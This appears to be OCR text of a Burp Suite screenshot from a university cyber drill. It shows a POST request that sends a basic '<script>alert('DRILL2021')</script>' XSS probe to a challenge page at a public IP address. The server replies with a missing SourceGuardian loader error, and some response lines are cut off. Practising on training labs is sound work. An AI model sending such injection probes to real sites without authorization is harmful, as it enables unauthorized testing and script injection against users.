 University Cyber
Burp Suite Professional v2020.12.1 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Google
Reading list
1 × ...
Send Cancel < > Target: http://13.92.58.29
Request
Pretty Raw \n Actions
1 POST /CyberDrill/IUCD-2021/xss/xss_new2/challange_actions.php HTTP/1.1
2 Host: 13.92.58.29
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 60
10 Origin: http://13.92.58.29
11 Connection: close
12 Referer: http://13.92.58.29/CyberDrill/IUCD-2021/xss/xss_new2/index.php
13
14 payload=<script>alert('DRILL2021')</script>&operation=Submit
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Jan 2022 20:01:14 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 687
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
<body>
PHP script '/var/www/html/CyberDrill/IUCD-2021/xss/xss_new2/challan
and requires a SourceGuardian loader 'ixed.7.2.lin' to be installed
<br>
1) <a href="http://www.sourceguardian.com/loaders/download.php?php_
to download the required 'ixed.7.2.lin' loader from the SourceGuar
2) Install the loader to /usr/lib/php/20170718<br>
3) Edit /etc/php/7.2/apache2/php.ini and add 'extension=ixed.7.2.lin
4) Restart the web server
</body>
</html>
Search... 0 matches
INSPECTOR
Selection
SELECTED TEXT
script>alert('DRILL2021')</script>
DECODED FROM: URL encoding
script>alert('DRILL2021')</script>
Cancel Apply changes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (6)
**
Done
878 bytes | 321 millis
CYBER SECURITY
ENTHUSIAST
2:01 AM
1/5/2022